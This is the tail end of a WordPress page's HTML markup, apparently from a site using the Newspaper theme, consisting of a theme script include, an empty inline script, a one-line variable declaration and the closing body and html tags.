<script type="text/javascript" src="https://www.vinskeprice.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>